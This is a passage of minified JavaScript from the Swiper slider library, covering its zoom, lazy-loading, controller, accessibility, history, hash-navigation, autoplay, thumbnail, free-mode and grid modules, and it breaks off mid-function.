i;u.zoom.enabled&&(t=t,i=u.device,h.$imageEl&&0!==h.$imageEl.length&&!m.isTouched&&(i.android&&t.cancelable&&t.preventDefault(),m.isTouched=!0,m.touchesStart.x=("touchstart"===t.type?t.targetTouches[0]:t).pageX,m.touchesStart.y=("touchstart"===t.type?t.targetTouches[0]:t).pageY))}),i("touchEnd",(e,t)=>{if(u.zoom.enabled){var i=u.zoom;if(h.$imageEl&&0!==h.$imageEl.length){if(!m.isTouched||!m.isMoved)return void(m.isTouched=!1,m.isMoved=!1);m.isTouched=!1,m.isMoved=!1;let e=300,t=300;var n=l.x*e,n=m.currentX+n,r=l.y*t,r=m.currentY+r,s=(0!==l.x&&(e=Math.abs((n-m.currentX)/l.x)),0!==l.y&&(t=Math.abs((r-m.currentY)/l.y)),Math.max(e,t)),n=(m.currentX=n,m.currentY=r,m.width*i.scale),r=m.height*i.scale;m.minX=Math.min(h.slideWidth/2-n/2,0),m.maxX=-m.minX,m.minY=Math.min(h.slideHeight/2-r/2,0),m.maxY=-m.minY,m.currentX=Math.max(Math.min(m.currentX,m.maxX),m.minX),m.currentY=Math.max(Math.min(m.currentY,m.maxY),m.minY),h.$imageWrapEl.transition(s).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}}),i("doubleTap",(e,t)=>{!u.animating&&u.params.zoom.enabled&&u.zoom.enabled&&u.params.zoom.toggle&&C(t)}),i("transitionEnd",()=>{u.zoom.enabled&&u.params.zoom.enabled&&b()}),i("slideChange",()=>{u.zoom.enabled&&u.params.zoom.enabled&&u.params.cssMode&&b()}),Object.assign(u.zoom,{enable:A,disable:P,in:x,out:T,toggle:C})},function(e){let{swiper:p,extendParams:t,on:i,emit:f}=e,d=(t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),!(p.lazy={})),u=!1;function h(e,d){void 0===d&&(d=!0);const c=p.params.lazy;if(void 0!==e&&0!==p.slides.length){const u=p.virtual&&p.params.virtual.enabled?p.$wrapperEl.children(`.${p.params.slideClass}[data-swiper-slide-index="${e}"]`):p.slides.eq(e),t=u.find(`.${c.elementClass}:not(.${c.loadedClass}):not(.${c.loadingClass})`);!u.hasClass(c.elementClass)||u.hasClass(c.loadedClass)||u.hasClass(c.loadingClass)||t.push(u[0]),0!==t.length&&t.each(e=>{const n=O(e),r=(n.addClass(c.loadingClass),n.attr("data-background")),s=n.attr("data-src"),a=n.attr("data-srcset"),o=n.attr("data-sizes"),l=n.parent("picture");p.loadImage(n[0],s||r,a,o,!1,()=>{if(void 0!==p&&null!==p&&p&&(!p||p.params)&&!p.destroyed){if(r?(n.css("background-image",`url("${r}")`),n.removeAttr("data-background")):(a&&(n.attr("srcset",a),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),l.length&&l.children("source").each(e=>{const t=O(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),s&&(n.attr("src",s),n.removeAttr("data-src"))),n.addClass(c.loadedClass).removeClass(c.loadingClass),u.find("."+c.preloaderClass).remove(),p.params.loop&&d){var e=u.attr("data-swiper-slide-index");if(u.hasClass(p.params.slideDuplicateClass)){const t=p.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${p.params.slideDuplicateClass})`);h(t.index(),!1)}else{const i=p.$wrapperEl.children(`.${p.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);h(i.index(),!1)}}f("lazyImageReady",u[0],n[0]),p.params.autoHeight&&p.updateAutoHeight()}}),f("lazyImageLoad",u[0],n[0])})}}function c(){const{$wrapperEl:t,params:i,slides:n,activeIndex:r}=p,s=p.virtual&&i.virtual.enabled;var a=i.lazy;let o=i.slidesPerView;function l(e){if(s){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return 1}else if(n[e])return 1}function e(e){return s?O(e).attr("data-swiper-slide-index"):O(e).index()}if("auto"===o&&(o=0),u=u||!0,p.params.watchSlidesProgress)t.children("."+i.slideVisibleClass).each(e=>{h(s?O(e).attr("data-swiper-slide-index"):O(e).index())});else if(1<o)for(let e=r;e<r+o;e+=1)l(e)&&h(e);else h(r);if(a.loadPrevNext)if(1<o||a.loadPrevNextAmount&&1<a.loadPrevNextAmount){var a=a.loadPrevNextAmount,d=Math.ceil(o),c=Math.min(r+d+Math.max(a,d),n.length),a=Math.max(r-Math.max(d,a),0);for(let e=r+d;e<c;e+=1)l(e)&&h(e);for(let e=a;e<r;e+=1)l(e)&&h(e)}else{d=t.children("."+i.slideNextClass),a=(0<d.length&&h(e(d)),t.children("."+i.slidePrevClass));0<a.length&&h(e(a))}}function m(){var e=F();if(p&&!p.destroyed){const o=p.params.lazy.scrollingElement?O(p.params.lazy.scrollingElement):O(e);var i=o[0]===e,n=i?e.innerWidth:o[0].offsetWidth,r=i?e.innerHeight:o[0].offsetHeight;const l=p.$el.offset();i=p["rtlTranslate"];let t=!1;i&&(l.left-=p.$el[0].scrollLeft);var s=[[l.left,l.top],[l.left+p.width,l.top],[l.left,l.top+p.height],[l.left+p.width,l.top+p.height]];for(let e=0;e<s.length;e+=1){var a=s[e];0<=a[0]&&a[0]<=n&&0<=a[1]&&a[1]<=r&&(0===a[0]&&0===a[1]||(t=!0))}e=!("touchstart"!==p.touchEvents.start||!p.support.passiveListener||!p.params.passiveListeners)&&{passive:!0,capture:!1};t?(c(),o.off("scroll",m,e)):d||(d=!0,o.on("scroll",m,e))}}i("beforeInit",()=>{p.params.lazy.enabled&&p.params.preloadImages&&(p.params.preloadImages=!1)}),i("init",()=>{p.params.lazy.enabled&&(p.params.lazy.checkInView?m:c)()}),i("scroll",()=>{p.params.freeMode&&p.params.freeMode.enabled&&!p.params.freeMode.sticky&&c()}),i("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{p.params.lazy.enabled&&(p.params.lazy.checkInView?m:c)()}),i("transitionStart",()=>{!p.params.lazy.enabled||!p.params.lazy.loadOnTransitionStart&&(p.params.lazy.loadOnTransitionStart||u)||(p.params.lazy.checkInView?m:c)()}),i("transitionEnd",()=>{p.params.lazy.enabled&&!p.params.lazy.loadOnTransitionStart&&(p.params.lazy.checkInView?m:c)()}),i("slideChange",()=>{var{lazy:e,cssMode:t,watchSlidesProgress:i,touchReleaseOnEdges:n,resistanceRatio:r}=p.params;e.enabled&&(t||i&&(n||0===r))&&c()}),i("destroy",()=>{p.$el&&p.$el.find("."+p.params.lazy.loadingClass).removeClass(p.params.lazy.loadingClass)}),Object.assign(p.lazy,{load:c,loadInSlide:h})},function(e){let{swiper:o,extendParams:t,on:i}=e;function l(e,t){const i=function(){let i,n,r;return(e,t)=>{for(n=-1,i=e.length;1<i-n;)e[r=i+n>>1]<=t?n=r:i=r;return i}}();this.x=e,this.y=t,this.lastIndex=e.length-1;let n,r;return this.interpolate=function(e){return e?(r=i(this.x,e),n=r-1,(e-this.x[n])*(this.y[r]-this.y[n])/(this.x[r]-this.x[n])+this.y[n]):0},this}function n(){o.controller.control&&o.controller.spline&&(o.controller.spline=void 0,delete o.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),o.controller={control:void 0},i("beforeInit",()=>{o.controller.control=o.params.controller.control}),i("update",()=>{n()}),i("resize",()=>{n()}),i("observerUpdate",()=>{n()}),i("setTranslate",(e,t,i)=>{o.controller.control&&o.controller.setTranslate(t,i)}),i("setTransition",(e,t,i)=>{o.controller.control&&o.controller.setTransition(t,i)}),Object.assign(o.controller,{setTranslate:function(e,t){var i=o.controller.control;let n,r;var s=o.constructor;function a(e){var t,i=o.rtlTranslate?-o.translate:o.translate;"slide"===o.params.controller.by&&(t=e,o.controller.spline||(o.controller.spline=o.params.loop?new l(o.slidesGrid,t.slidesGrid):new l(o.snapGrid,t.snapGrid)),r=-o.controller.spline.interpolate(-i)),r&&"container"!==o.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(o.maxTranslate()-o.minTranslate()),r=(i-o.minTranslate())*n+e.minTranslate()),o.params.controller.inverse&&(r=e.maxTranslate()-r),e.updateProgress(r),e.setTranslate(r,o),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof s&&a(i[e]);else i instanceof s&&t!==i&&a(i)},setTransition:function(t,e){var i=o.constructor;const n=o.controller.control;let r;function s(e){e.setTransition(t,o),0!==t&&(e.transitionStart(),e.params.autoHeight&&E(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{n&&(e.params.loop&&"slide"===o.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(n))for(r=0;r<n.length;r+=1)n[r]!==e&&n[r]instanceof i&&s(n[r]);else n instanceof i&&e!==n&&s(n)}})},function(e){let{swiper:a,extendParams:t,on:i}=e,o=(t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),a.a11y={clicked:!1},null);function n(e){const t=o;0!==t.length&&(t.html(""),t.html(e))}function r(e){e.attr("tabIndex","0")}function s(e){e.attr("tabIndex","-1")}function l(e,t){e.attr("role",t)}function d(e,t){e.attr("aria-roledescription",t)}function c(e,t){e.attr("aria-label",t)}function u(e){e.attr("aria-disabled",!0)}function p(e){e.attr("aria-disabled",!1)}function f(e){if(13===e.keyCode||32===e.keyCode){var t=a.params.a11y;const i=O(e.target);a.navigation&&a.navigation.$nextEl&&i.is(a.navigation.$nextEl)&&(a.isEnd&&!a.params.loop||a.slideNext(),a.isEnd?n(t.lastSlideMessage):n(t.nextSlideMessage)),a.navigation&&a.navigation.$prevEl&&i.is(a.navigation.$prevEl)&&(a.isBeginning&&!a.params.loop||a.slidePrev(),a.isBeginning?n(t.firstSlideMessage):n(t.prevSlideMessage)),a.pagination&&i.is($(a.params.pagination.bulletClass))&&i[0].click()}}function h(){return a.pagination&&a.pagination.bullets&&a.pagination.bullets.length}function m(){return h()&&a.params.pagination.clickable}const v=(e,t,i)=>{r(e),"BUTTON"!==e[0].tagName&&(l(e,"button"),e.on("keydown",f)),c(e,i),e.attr("aria-controls",t)},g=()=>{a.a11y.clicked=!0},y=()=>{requestAnimationFrame(()=>{requestAnimationFrame(()=>{a.destroyed||(a.a11y.clicked=!1)})})},w=e=>{var t,i,n;a.a11y.clicked||(t=e.target.closest("."+a.params.slideClass))&&a.slides.includes(t)&&(i=a.slides.indexOf(t)===a.activeIndex,n=a.params.watchSlidesProgress&&a.visibleSlides&&a.visibleSlides.includes(t),i||n||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(a.isHorizontal()?a.el.scrollLeft=0:a.el.scrollTop=0,a.slideTo(a.slides.indexOf(t),0)))},b=()=>{const n=a.params.a11y,r=(n.itemRoleDescriptionMessage&&d(O(a.slides),n.itemRoleDescriptionMessage),n.slideRole&&l(O(a.slides),n.slideRole),(a.params.loop?a.slides.filter(e=>!e.classList.contains(a.params.slideDuplicateClass)):a.slides).length);n.slideLabelMessage&&a.slides.each((e,t)=>{const i=O(e);e=a.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):t,t=n.slideLabelMessage.replace(/\{\{index\}\}/,e+1).replace(/\{\{slidesLength\}\}/,r);c(i,t)})},x=()=>{var e=a.params.a11y,t=(a.$el.append(o),a.$el);e.containerRoleDescriptionMessage&&d(t,e.containerRoleDescriptionMessage),e.containerMessage&&c(t,e.containerMessage);const i=a.$wrapperEl;var t=e.id||i.attr("id")||"swiper-wrapper-"+"x".repeat(t=void 0===(t=16)?16:t).replace(/x/g,()=>Math.round(16*Math.random()).toString(16)),n=a.params.autoplay&&a.params.autoplay.enabled?"off":"polite";i.attr("id",t),i.attr("aria-live",n),b();let r,s;a.navigation&&a.navigation.$nextEl&&(r=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(s=a.navigation.$prevEl),r&&r.length&&v(r,t,e.nextSlideMessage),s&&s.length&&v(s,t,e.prevSlideMessage),m()&&a.pagination.$el.on("keydown",$(a.params.pagination.bulletClass),f),a.$el.on("focus",w,!0),a.$el.on("pointerdown",g,!0),a.$el.on("pointerup",y,!0)};i("beforeInit",()=>{o=O(`<span class="${a.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),i("afterInit",()=>{a.params.a11y.enabled&&x()}),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{a.params.a11y.enabled&&b()}),i("fromEdge toEdge afterInit lock unlock",()=>{var e,t;a.params.a11y.enabled&&!a.params.loop&&!a.params.rewind&&a.navigation&&({$nextEl:e,$prevEl:t}=a.navigation,t&&0<t.length&&(a.isBeginning?(u(t),s(t)):(p(t),r(t))),e&&0<e.length&&(a.isEnd?(u(e),s(e)):(p(e),r(e))))}),i("paginationUpdate",()=>{if(a.params.a11y.enabled){const i=a.params.a11y;h()&&a.pagination.bullets.each(e=>{const t=O(e);a.params.pagination.clickable&&(r(t),a.params.pagination.renderBullet||(l(t,"button"),c(t,i.paginationBulletMessage.replace(/\{\{index\}\}/,t.index()+1)))),t.is("."+a.params.pagination.bulletActiveClass)?t.attr("aria-current","true"):t.removeAttr("aria-current")})}}),i("destroy",()=>{if(a.params.a11y.enabled){o&&0<o.length&&o.remove();let e,t;a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",f),t&&t.off("keydown",f),m()&&a.pagination.$el.off("keydown",$(a.params.pagination.bulletClass),f),a.$el.off("focus",w,!0),a.$el.off("pointerdown",g,!0),a.$el.off("pointerup",y,!0)}})},function(e){let{swiper:o,extendParams:t,on:i}=e,a=(t({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}}),!1),n={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),r=e=>{var t=F();let i;e=(i=e?new URL(e):t.location).pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},s=(i,n)=>{const r=F();if(a&&o.params.history.enabled){let e;e=o.params.url?new URL(o.params.url):r.location;const s=o.slides.eq(n);let t=l(s.attr("data-history"));if(0<o.params.history.root.length){let e=o.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=e+`/${i}/`+t}else e.pathname.includes(i)||(t=i+"/"+t);o.params.history.keepQuery&&(t+=e.search);n=r.history.state;n&&n.value===t||(o.params.history.replaceState?r.history.replaceState({value:t},null,t):r.history.pushState({value:t},null,t))}},d=(i,n,r)=>{if(n)for(let e=0,t=o.slides.length;e<t;e+=1){const a=o.slides.eq(e);var s;l(a.attr("data-history"))!==n||a.hasClass(o.params.slideDuplicateClass)||(s=a.index(),o.slideTo(s,i,r))}else o.slideTo(0,i,r)},c=()=>{n=r(o.params.url),d(o.params.speed,n.value,!1)};i("init",()=>{if(o.params.history.enabled){const e=F();if(o.params.history){if(!e.history||!e.history.pushState)return void(o.params.history.enabled=!1,o.params.hashNavigation.enabled=!0);a=!0,((n=r(o.params.url)).key||n.value)&&(d(0,n.value,o.params.runCallbacksOnInit),o.params.history.replaceState||e.addEventListener("popstate",c))}}}),i("destroy",()=>{if(o.params.history.enabled){const e=F();o.params.history.replaceState||e.removeEventListener("popstate",c)}}),i("transitionEnd _freeModeNoMomentumRelease",()=>{a&&s(o.params.history.key,o.activeIndex)}),i("slideChange",()=>{a&&o.params.cssMode&&s(o.params.history.key,o.activeIndex)})},function(e){let{swiper:s,extendParams:t,emit:i,on:n}=e,a=!1;const o=S(),l=F(),d=(t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}}),()=>{i("hashChange");var e=o.location.hash.replace("#","");e!==s.slides.eq(s.activeIndex).attr("data-hash")&&void 0!==(e=s.$wrapperEl.children(`.${s.params.slideClass}[data-hash="${e}"]`).index())&&s.slideTo(e)}),r=()=>{if(a&&s.params.hashNavigation.enabled)if(s.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,"#"+s.slides.eq(s.activeIndex).attr("data-hash")||""),i("hashSet");else{const t=s.slides.eq(s.activeIndex);var e=t.attr("data-hash")||t.attr("data-history");o.location.hash=e||"",i("hashSet")}};n("init",()=>{if(s.params.hashNavigation.enabled&&!(!s.params.hashNavigation.enabled||s.params.history&&s.params.history.enabled)){a=!0;var i=o.location.hash.replace("#","");if(i){var n;for(let e=0,t=s.slides.length;e<t;e+=1){const r=s.slides.eq(e);(r.attr("data-hash")||r.attr("data-history"))!==i||r.hasClass(s.params.slideDuplicateClass)||(n=r.index(),s.slideTo(n,0,s.params.runCallbacksOnInit,!0))}}s.params.hashNavigation.watchState&&O(l).on("hashchange",d)}}),n("destroy",()=>{s.params.hashNavigation.enabled&&s.params.hashNavigation.watchState&&O(l).off("hashchange",d)}),n("transitionEnd _freeModeNoMomentumRelease",()=>{a&&r()}),n("slideChange",()=>{a&&s.params.cssMode&&r()})},function(e){let{swiper:n,extendParams:t,on:i,emit:r}=e,s;function a(){if(!n.size)return n.autoplay.running=!1,void(n.autoplay.paused=!1);const e=n.slides.eq(n.activeIndex);let t=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(s),s=E(()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),r("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),r("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),r("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),r("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(0,n.params.speed,!0,!0),r("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),r("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&a()},t)}function o(){return void 0===s&&(!n.autoplay.running&&(n.autoplay.running=!0,r("autoplayStart"),a(),!0))}function l(){return!!n.autoplay.running&&(void 0!==s&&(s&&(clearTimeout(s),s=void 0),n.autoplay.running=!1,r("autoplayStop"),!0))}function d(e){!n.autoplay.running||n.autoplay.paused||(s&&clearTimeout(s),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].addEventListener(e,u)}):(n.autoplay.paused=!1,a()))}function c(){var e=S();"hidden"===e.visibilityState&&n.autoplay.running&&d(),"visible"===e.visibilityState&&n.autoplay.paused&&(a(),n.autoplay.paused=!1)}function u(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,u)}),n.autoplay.paused=!1,(n.autoplay.running?a:l)())}function p(){n.params.autoplay.disableOnInteraction?l():(r("autoplayPause"),d()),["transitionend","webkitTransitionEnd"].forEach(e=>{n.$wrapperEl[0].removeEventListener(e,u)})}function f(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,r("autoplayResume"),a())}n.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),i("init",()=>{if(n.params.autoplay.enabled){o();const e=S();e.addEventListener("visibilitychange",c),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",p),n.$el.on("mouseleave",f))}}),i("beforeTransitionStart",(e,t,i)=>{n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):l())}),i("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?l:d)()}),i("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&a()}),i("destroy",()=>{n.$el.off("mouseenter",p),n.$el.off("mouseleave",f),n.autoplay.running&&l();const e=S();e.removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:d,run:a,start:o,stop:l})},function(e){let{swiper:c,extendParams:t,on:i}=e,n=(t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}}),!1),r=!1;function s(){var i=c.thumbs.swiper;if(i&&!i.destroyed){var e=i.clickedIndex,n=i.clickedSlide;if(!(n&&O(n).hasClass(c.params.thumbs.slideThumbActiveClass)||null==e)){let t;if(t=i.params.loop?parseInt(O(i.clickedSlide).attr("data-swiper-slide-index"),10):e,c.params.loop){let e=c.activeIndex;c.slides.eq(e).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,e=c.activeIndex);n=c.slides.eq(e).prevAll(`[data-swiper-slide-index="${t}"]`).eq(0).index(),i=c.slides.eq(e).nextAll(`[data-swiper-slide-index="${t}"]`).eq(0).index();t=void 0===n||void 0!==i&&i-e<e-n?i:n}c.slideTo(t)}}}function a(){var e=c.params["thumbs"];if(n)return!1;n=!0;const t=c.constructor;return e.swiper instanceof t?(c.thumbs.swiper=e.swiper,Object.assign(c.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(c.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):l(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),c.thumbs.swiper=new t(e),r=!0),c.thumbs.swiper.$el.addClass(c.params.thumbs.thumbsContainerClass),c.thumbs.swiper.on("tap",s),!0}function o(n){const r=c.thumbs.swiper;if(r&&!r.destroyed){var s="auto"===r.params.slidesPerView?r.slidesPerViewDynamic():r.params.slidesPerView;let t=1;var i=c.params.thumbs.slideThumbActiveClass;if(1<c.params.slidesPerView&&!c.params.centeredSlides&&(t=c.params.slidesPerView),c.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),r.slides.removeClass(i),r.params.loop||r.params.virtual&&r.params.virtual.enabled)for(let e=0;e<t;e+=1)r.$wrapperEl.children(`[data-swiper-slide-index="${c.realIndex+e}"]`).addClass(i);else for(let e=0;e<t;e+=1)r.slides.eq(c.realIndex+e).addClass(i);var a,o,l=c.params.thumbs.autoScrollOffset,d=l&&!r.params.loop;if(c.realIndex!==r.realIndex||d){let e=r.activeIndex,t,i;i=r.params.loop?(r.slides.eq(e).hasClass(r.params.slideDuplicateClass)&&(r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft,e=r.activeIndex),a=r.slides.eq(e).prevAll(`[data-swiper-slide-index="${c.realIndex}"]`).eq(0).index(),o=r.slides.eq(e).nextAll(`[data-swiper-slide-index="${c.realIndex}"]`).eq(0).index(),t=void 0===a?o:void 0===o?a:o-e==e-a?1<r.params.slidesPerGroup?o:e:o-e<e-a?o:a,c.activeIndex>c.previousIndex?"next":"prev"):(t=c.realIndex)>c.previousIndex?"next":"prev",d&&(t+="next"===i?l:-1*l),r.visibleSlidesIndexes&&r.visibleSlidesIndexes.indexOf(t)<0&&(r.params.centeredSlides?t=t>e?t-Math.floor(s/2)+1:t+Math.floor(s/2)-1:t>e&&r.params.slidesPerGroup,r.slideTo(t,n?0:void 0))}}}c.thumbs={swiper:null},i("beforeInit",()=>{var e=c.params["thumbs"];e&&e.swiper&&(a(),o(!0))}),i("slideChange update resize observerUpdate",()=>{o()}),i("setTransition",(e,t)=>{const i=c.thumbs.swiper;i&&!i.destroyed&&i.setTransition(t)}),i("beforeDestroy",()=>{const e=c.thumbs.swiper;e&&!e.destroyed&&r&&e.destroy()}),Object.assign(c.thumbs,{init:a,update:o})},function(e){let{swiper:f,extendParams:t,emit:h,once:m}=e;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(f,{freeMode:{onTouchStart:function(){var e=f.getTranslate();f.setTranslate(e),f.setTransition(0),f.touchEventsData.velocities.length=0,f.freeMode.onTouchEnd({currentPos:f.rtl?f.translate:-f.translate})},onTouchMove:function(){const{touchEventsData:e,touches:t}=f;0===e.velocities.length&&e.velocities.push({position:t[f.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[f.isHorizontal()?"currentX":"currentY"],time:g()})},onTouchEnd:function(s){s=s.currentPos;const{params:a,$wrapperEl:o,rtlTranslate:l,snapGrid:d,touchEventsData:c}=f;var e=g()-c.touchStartTime;if(s<-f.minTranslate())f.slideTo(f.activeIndex);else if(s>-f.maxTranslate())f.slides.length<d.length?f.slideTo(d.length-1):f.slideTo(f.slides.length-1);else{if(a.freeMode.momentum){1<c.velocities.length?(s=c.velocities.pop(),p=c.velocities.pop(),u=s.position-p.position,p=s.time-p.time,f.velocity=u/p,f.velocity/=2,Math.abs(f.velocity)<a.freeMode.minimumVelocity&&(f.velocity=0),(150<p||300<g()-s.time)&&(f.velocity=0)):f.velocity=0,f.velocity*=a.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*a.freeMode.momentumRatio;var u=f.velocity*e;let i=f.translate+u,t=(l&&(i=-i),!1),n;var p=20*Math.abs(f.velocity)*a.freeMode.momentumBounceRatio;let r;if(i<f.maxTranslate())a.freeMode.momentumBounce?(i+f.maxTranslate()<-p&&(i=f.maxTranslate()-p),n=f.maxTranslate(),t=!0,c.allowMomentumBounce=!0):i=f.maxTranslate(),a.loop&&a.centeredSlides&&(r=!0);else if(i>f.minTranslate())a.freeMode.momentumBounce?(i-f.minTranslate()>p&&(i=f.minTranslate()+p),n=f.minTranslate(),t=!0,c.allowMomentumBounce=!0):i=f.minTranslate(),a.loop&&a.centeredSlides&&(r=!0);else if(a.freeMode.sticky){let t;for(let e=0;e<d.length;e+=1)if(d[e]>-i){t=e;break}i=-(i=Math.abs(d[t]-i)<Math.abs(d[t-1]-i)||"next"===f.swipeDirection?d[t]:d[t-1])}if(r&&m("transitionEnd",()=>{f.loopFix()}),0!==f.velocity)e=l?Math.abs((-i-f.translate)/f.velocity):Math.abs((i-f.translate)/f.velocity),a.freeMode.sticky&&(s=Math.abs((l?-i:i)-f.translate),u=f.slidesSizesGrid[f.activeIndex],e=s<u?a.speed:s<2*u?1.5*a.speed:2.5*a.speed);else if(a.freeMode.sticky)return void f.slideToClosest();a.freeMode.momentumBounce&&t?(f.updateProgress(n),f.setTransition(e),f.setTranslate(i),f.transitionStart(!0,f.swipeDirection),f.animating=!0,o.transitionEnd(()=>{f&&!f.destroyed&&c.allowMomentumBounce&&(h("momentumBounce"),f.setTransition(a.speed),setTimeout(()=>{f.setTranslate(n),o.transitionEnd(()=>{f&&!f.destroyed&&f.transitionEnd()})},0))})):f.velocity?(h("_freeModeNoMomentumRelease"),f.updateProgress(i),f.setTransition(e),f.setTranslate(i),f.transitionStart(!0,f.swipeDirection),f.animating||(f.animating=!0,o.transitionEnd(()=>{f&&!f.destroyed&&f.transitionEnd()}))):f.updateProgress(i),f.updateActiveIndex(),f.updateSlidesClasses()}else{if(a.freeMode.sticky)return void f.slideToClosest();a.freeMode&&h("_freeModeNoMomentumRelease")}(!a.freeMode.momentum||e>=a.longSwipesMs)&&(f.updateProgress(),f.updateActiveIndex(),f.updateSlidesClasses())}}}})},function(e){let{swiper:p,extendParams:t}=e;t({grid:{rows:1,fill:"column"}});let f,h,m;p.grid={initSlides:e=>{var t=p.params["slidesPerView"],{rows:i,fill:n}=p.params.grid;h=f/i,m=Math.floor(e/i),f=Math.floor(e/i)===e/i?e:Math.ceil(e/i)*i,"auto"!==t&&"row"===n&&(f=Math.max(f,t*i))},updateSlide:(e,t,i,n)=>{var r,s,{slidesPerGroup:a,spaceBetween:o}=p.params,{rows:l,fill:d}=p.params.grid;let c,u;"row"===d&&1<a?(s=e-l*a*(r=Math.floor(e/(a*l))),i=0===r?a:Math.min(Math.ceil((i-r*l*a)/l),a),u=Math.floor(s/i),s=(c=s-u*i+r*a)+u*f/l,t.css({"-webkit-order":s,order:s})):"column"===d?(c=Math.floor(e/l),u=e-c*l,(c>m||c===m&&u===l-1)&&(u+=1)>=l&&(u=0,c+=1)):(u=Math.floor(e/h),c=e-u*h),t.css(n("margin-top"),0!==u?o&&o+"px":"")},updateWrapperSize:(e,i,t)=>{var{spaceBetween:n,centeredSlides:r,roundLengths:s}=p.params,a=p.params.grid["rows"];if(p.virtualSize=(e+n)*f,p.virtualSize=Math.ceil(p.virtualSize/a)-n,p.$wrapperEl.css({[t("width")]:p.virtualSize+n+"px"}),r){i.splice(0,i.length);const o=[];for(let t=0;t<i.length;t+=1){let e=i[t];s&&(e=Math.floor(e)),i[t]<p.virtualSize+i[0]&&o.push(e)}i.push(...o)}}}},function(e){e=e.swiper,Object.assign(e,{appendSlide:function(t){const{$wrapperEl:i,params:e}=this;if(e.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else 